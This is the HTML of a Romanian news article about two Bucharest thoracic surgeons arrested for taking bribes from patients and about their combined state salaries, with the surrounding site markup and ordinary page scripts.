     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-633708" class="post-633708 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-dezvaluiri tag-mita tag-nasta tag-paleru tag-petreanu tag-salariu tag-umf-istan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li></ul>
            <header>
                <h1 class="entry-title">Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR pentru 7 ore/zi. Plus gărzile, plus privatul, plus Pharma</h1>

                                    <p class="td-post-sub-title">Atenție: sunt tot mai mulți medici care NU iau șpagă, refuzând-o ferm!</p>
                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-09-24T17:35:59+00:00" >17:35, 24 septembrie 2023</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C8%98p%C4%83garii+aveau+salariul+net+de+la+STAT+de+5.000+de+EURO+LUNAR+pentru+7+ore%2Fzi.+Plus+g%C4%83rzile%2C+plus+privatul%2C+plus+Pharma&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/&amp;media=https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C8%98p%C4%83garii+aveau+salariul+net+de+la+STAT+de+5.000+de+EURO+LUNAR+pentru+7+ore%2Fzi.+Plus+g%C4%83rzile%2C+plus+privatul%2C+plus+Pharma%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="345" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1-300x345.jpg" alt="" title="paleru-petreanu"/></div>            </div>


            <p>Ieri managerul Spitalului Nasta, medicul Beatrice Mahler, a fost întrebată într-o conferință de presă cât aveau salariile cei doi șefi de lucrări de chirurgie toracică, Cristian Paleru și Cornel Petreanu, arestați pentru că luau mită pe bandă rulantă de la pacienți. În mod corect, Mahler a răspuns că de la Nasta, fiecare încasa în jur de 15.000 de lei.</p>
<p><strong>25.000 de lei de la stat încasa fiecare chirurg lunar pentru 7 ore/zi</strong></p>
<p>Însă, cum Parlamentul e înțesat de UMF-istan, cadrele didactice de la UMF, beneficiază prin art. 165 din Legea 95/2006 de așa-numita integrare clinică la spitale, unde pentru 3,5 ore beneficiază pe lângă salariul de la UMF, de un salariu pentru normă întreagă de la spital, bani alocați din Bugetul Ministerului Sănătății. Cele două salarii se obțin prin cumul de funcții prin suprapunerea programului de lucru deși din octombrie 2022, acest lucru este interzis prin Codul Muncii. Citește și <a title="Omerta UMFistan: notificat despre șpăgile lui Paleru, rectorul Jinga a refuzat să sesizeze procurorii deși era obligat" href="https://www.curentul.info/dezvaluiri/omerta-umfistan-notificat-despre-spagile-lui-paleru-rectorul-jinga-a-refuzat-sa-sesizeze-procurorii-desi-era-obligat/" rel="bookmark">Omerta UMFistan: notificat despre șpăgile lui Paleru, rectorul Jinga a refuzat să sesizeze procurorii deși era obligat</a></p>
<p>Această ilegalitate o comit toate cadrele didactice de la UMF-uri după cum am relatat în luna februarie a acestui an în articolul „Conform Inspecției Muncii, UMFistan plătește salarii fără muncă. Universitarii riscă să returneze toți banii”, dar nimeni nu s-a sinchisit până acum.</p>
<p>Așadar fiecare din cei doi șefi de lucrări arestați încasa 10.000 de lei de la UMF și 15.000 de la Marius Nasta. În plus, cei doi mai efectuau și gărzi, încasând lunar câteva mii de lei lunar și din acestea și lucrau și la privat. Citește și <a href="https://www.curentul.info/actualitate/perchezitii-la-nasta-paleru-a-cerut-geaca-unui-pacient-fara-bani-petreanu-spunea-am-portbagajul-plin-de-multumiri/">Exclusiv, percheziții la Nasta: Paleru a cerut geaca unui pacient fără bani, Petreanu spunea „am portbagajul plin de mulțumiri”</a></p>
<p>Diferența din șpagă, între venituri și bunurile achiziționate, găsită de procurori pentru ultimii 5 ani a fost pentru Paleru de aproximativ 10.000 de Euro pe lună, iar pentru Petreanu de 3.500 Euro pe lună.</p>
<p>Și procurorii nu au luat în calcul pentru ultimii cinci ani cheltuielile cash de zi cu zi ale șpăgarilor pe care nu mai au cum să le reconstituie ulterior.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/mita/">mita</a></li><li><a href="https://www.curentul.info/eticheta/nasta/">nasta</a></li><li><a href="https://www.curentul.info/eticheta/paleru/">paleru</a></li><li><a href="https://www.curentul.info/eticheta/petreanu/">petreanu</a></li><li><a href="https://www.curentul.info/eticheta/salariu/">salariu</a></li><li><a href="https://www.curentul.info/eticheta/umf-istan/">umf-istan</a></li></ul>            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C8%98p%C4%83garii+aveau+salariul+net+de+la+STAT+de+5.000+de+EURO+LUNAR+pentru+7+ore%2Fzi.+Plus+g%C4%83rzile%2C+plus+privatul%2C+plus+Pharma&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/&amp;media=https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C8%98p%C4%83garii+aveau+salariul+net+de+la+STAT+de+5.000+de+EURO+LUNAR+pentru+7+ore%2Fzi.+Plus+g%C4%83rzile%2C+plus+privatul%2C+plus+Pharma%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/video-cand-mascatii-dga-l-au-inconjurat-buzatu-s-a-speriat-ca-e-un-jaf-iar-amanta-i-a-fugit-pe-camp/">Video: Când mascații DGA l-au înconjurat, Buzatu s-a speriat că e un jaf, iar amanta i-a luat-o la fugă</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/dezvaluiri/omerta-umfistan-notificat-despre-spagile-lui-paleru-rectorul-jinga-a-refuzat-sa-sesizeze-procurorii-desi-era-obligat/">Omerta UMFistan: notificat despre șpăgile lui Paleru, rectorul Jinga a refuzat să sesizeze procurorii deși era obligat</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorina Lascăr"></span><meta itemprop="datePublished" content="2023-09-24T17:35:59+00:00"><meta itemprop="dateModified" content="2023-09-26T13:39:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR pentru 7 ore/zi. Plus gărzile, plus privatul, plus Pharma"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg"><meta itemprop="width" content="599"><meta itemprop="height" content="345"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6979a674598c2 = new tdBlock();
block_td_uid_6_6979a674598c2.id = "td_uid_6_6979a674598c2";
block_td_uid_6_6979a674598c2.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6979a674598c2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6979a674598c2_rand","tdc_css_class_style":"td_uid_6_6979a674598c2_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":633708,"live_filter_cur_post_author":"251","block_template_id":""}';
block_td_uid_6_6979a674598c2.td_column_number = "3";
block_td_uid_6_6979a674598c2.block_type = "td_block_related_posts";
block_td_uid_6_6979a674598c2.post_count = "3";
block_td_uid_6_6979a674598c2.found_posts = "53872";
block_td_uid_6_6979a674598c2.header_color = "";
block_td_uid_6_6979a674598c2.ajax_pagination_infinite_stop = "";
block_td_uid_6_6979a674598c2.max_num_pages = "17958";
tdBlocksArray.push(block_td_uid_6_6979a674598c2);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6979a674598c2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6979a674598c2" ><h4 class="td-related-title"><a id="td_uid_7_6979a6749f83d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6979a674598c2" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6979a6749f842" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6979a674598c2" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6979a674598c2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen">Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6979a674598c2" data-td_block_id="td_uid_6_6979a674598c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6979a674598c2" data-td_block_id="td_uid_6_6979a674598c2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='633708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
